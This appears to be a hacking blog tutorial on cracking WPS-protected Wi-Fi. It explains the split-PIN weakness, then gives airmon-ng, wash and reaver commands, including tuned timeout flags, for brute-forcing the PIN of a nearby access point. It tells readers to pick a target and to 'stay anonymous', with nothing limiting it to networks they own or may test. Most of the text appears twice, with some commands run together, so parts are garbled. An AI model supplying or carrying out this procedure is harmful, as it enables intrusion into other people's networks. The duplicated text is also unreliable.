WIFI HACKING : CRACKING WPS USING REAVER
Hello my rookies, Welcome back. :)
Today I will show how to crack WPS enabled wifi networks. In this attack we exploit the vulnerability in the WPS protocol which was original implemented for the ease of users.
So, Let's get started.
WHAT IS WPS & HOW IT WORKS?
WPS is the abbreviated form of WIFI PROTECTED SETUP. It is used to authenticate clients without them having to enter the pass phrase. WPS authentication can take place via two methods :-
1. Push Button
2. Pin Entry
We exploit the pin entry method in which the user enters an 8 digit pin(which is numeric) rather than the pre shared key. The pin verification takes place in two steps. Firstly, the first 4 digits are verified and the acknowledgment of this is sent back to the client, if the first 4 digits are successfully verified then only the next 4 digits are verified. so, in a way our work here is even more simplified because we dont have to find an 8 digit pin rather two 4 digit pins,which decreases the number of test cases significantly. Total number of test cases :-
10^4 + 10^3 = 11000
Second term is 10^3 because of the last four digits the last, i.e. , the 8 digit is the checksum of the first 7 digits.
As you can see the number of test cases which we have to run through to find the correct pin are much less than the case when we were trying to crack a WPA/WPA2 protected AP using aircrack-ng suite by bruteforcing the 4-way handshake to get the password, because the password can range from anywhere between 8 to 63 characters long.
Enough with the theory part. Let's get started now.
STEP #1
First of all get your wireless interface in monitor mode :-
As you can see the in the second last line of the second image monitor mode is enabled on wlan1mon in my case.
STEP #2
Find a target for yourself, we will use wash to find all the WPS enabled APs in our proximity :-
This will give you a list of all the WPS enabled APs in your proximity. Select one go to next step.
STEP #3
Last step, fire up reaver and let this beast do its work :-
reaver -b BSSID_of_AP -i interface_name -vv
NOTE :-
If you are not receiving M5/M7 OR receiving timeout error try playing with the values of the (Increase The Values, Below is an example) :-
Stay anonymous, Hack The World. \m/
Today I will show how to crack WPS enabled wifi networks. In this attack we exploit the vulnerability in the WPS protocol which was original implemented for the ease of users.
So, Let's get started.
WHAT IS WPS & HOW IT WORKS?
WPS is the abbreviated form of WIFI PROTECTED SETUP. It is used to authenticate clients without them having to enter the pass phrase. WPS authentication can take place via two methods :-
1. Push Button
2. Pin Entry
We exploit the pin entry method in which the user enters an 8 digit pin(which is numeric) rather than the pre shared key. The pin verification takes place in two steps. Firstly, the first 4 digits are verified and the acknowledgment of this is sent back to the client, if the first 4 digits are successfully verified then only the next 4 digits are verified. so, in a way our work here is even more simplified because we dont have to find an 8 digit pin rather two 4 digit pins,which decreases the number of test cases significantly. Total number of test cases :-
10^4 + 10^3 = 11000
Second term is 10^3 because of the last four digits the last, i.e. , the 8 digit is the checksum of the first 7 digits.
As you can see the number of test cases which we have to run through to find the correct pin are much less than the case when we were trying to crack a WPA/WPA2 protected AP using aircrack-ng suite by bruteforcing the 4-way handshake to get the password, because the password can range from anywhere between 8 to 63 characters long.
Enough with the theory part. Let's get started now.
STEP #1

First of all get your wireless interface in monitor mode :-
airmon-ng check killif you don't know your wireless interface you can use ifconfig to find the name of your interface.(wlan1 in my case)
airmon-ng start interface_name
As you can see the in the second last line of the second image monitor mode is enabled on wlan1mon in my case.
STEP #2
Find a target for yourself, we will use wash to find all the WPS enabled APs in our proximity :-
wash -i monitor_mode_interface_name
This will give you a list of all the WPS enabled APs in your proximity. Select one go to next step.
wash -i wlan1monin my case
STEP #3
Last step, fire up reaver and let this beast do its work :-
reaver -b BSSID_of_AP -i interface_name -vv
NOTE :-
If you are not receiving M5/M7 OR receiving timeout error try playing with the values of the (Increase The Values, Below is an example) :-
- T -> used to set the M5/M7 timeout period, default value is 0.20 (Must be less then 1.0)
- t -> set the receive time out period, default value is 5.
reaver -b XX:XX:XX:XX:XX:XX -i wlan1mon -p -t 8 -T 0.9 -vvThat's it Guys, Stay tuned for more tutorials.
Stay anonymous, Hack The World. \m/